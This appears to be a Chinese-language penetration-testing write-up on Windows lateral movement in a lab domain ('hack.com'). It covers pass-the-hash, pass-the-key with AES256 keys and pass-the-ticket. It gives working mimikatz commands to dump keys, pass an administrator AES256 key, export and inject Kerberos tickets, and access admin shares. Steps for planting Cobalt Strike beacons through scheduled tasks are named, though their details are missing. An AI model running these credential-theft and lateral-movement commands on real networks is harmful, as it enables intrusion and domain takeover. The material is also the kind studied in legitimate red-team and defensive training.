1.PHT横向

2.PTK横向

3.PTT横向

1.PHT横向:

条件:有管理员的NTLM Hash 并且目标机器开 放445端口

在工作组环境中: Windows Vista 之前的机器,可以使用本地管理员组内用户进行攻击。 WindowsVista 之后的机器,只能是administrator用户的哈希值才能进行哈希传递攻击,其他用户(包括管理员用户但是非administrator)也不能使用哈希传递攻击,会提示拒绝访问。

在域环境中: 只能是域管理员组内用户(可以是域管理员组内非administrator用户)的哈希值才能进行哈希传递攻击,攻击成功后,可以访问域内任何一台机器



目标:通过横向,上线20机器

利用:

1.先抓取密码,得到管理员密码,猜测一波密码复用

2.进行hash传递:

成功以后,会在我们的靶机上弾一个命令框,我们可以通过这个命令框对我们要横向的机器进行操作

3.我们可以传远程执行工具,对交互shell进行操作

查看本地目标机器目录

4.进行CS上线

复制程序:

创建计划任务:

执行计划任务:

![]()

成功上线:

2.PTK横向:

WinXP/2003/Vista/2008 ,以及未打 KB2871997 补丁之前的 Win7/2008r2/8/2012,这些环境我们都可以使用NTLM哈希传递

对于8.1/2012r2,安装补丁kb2871997的Win 7/2008r2/8/2012,可以使用AES keys代替NTLM来进行验证

kb2871997补丁:就是禁止本地管理员进行远程连接,这样就无法以本地管理员用户的权限执行wmi、psexec、schtasks、at和访问文件共享。就是防止哈希传递

但是,即使打了补丁,管理员administrator SID500,照样可以用哈希传递

利用条件:

1.抓取的是域内的ase256

2.存在远程访问的票据

利用:

1.钓鱼上线

2.绕过UAC

3.查看凭证

mimikatz sekurlsa::ekeys

4.传递key

mimikatz sekurlsa::pth /user:administrator /domain:hack.com /aes256:b03fcae60f0b32a105a8082e89a09cd88a5a6c54b0a209caaa9664c6bc223232

5.传递完成以后会在目标机器上弾一个交互shell,在里面写入计划任务即可上线

3.PTT横向

票据传递攻击一般分为两种:

1、自己制作票据(黄金,白银的前提是要拿下域控)

2、传递内存中的票据

1.导出内存中的票据:要想有票,先用域管登录一下才有票

mimikatz "privilege::debug" "sekurlsa::tickets /export"

2.查看导出的票据:

shell dir

3.清除内存中的票据:

shell klist

shell klist purge

mimikatz kerberos::purge

4.将高权限的票据文件注入内存:这样我们就可以绕过AS,直接访问

mimikatz kerberos::ptt [0;1641eb]-2-0-40e10000-Administrator@krbtgt-HACK.COM.kirbi

![]()

5.查看是否导入成功:

shell klist

6.访问机器:

dir \\2012-1.hack.com\c$

7.老一套计划任务上线CS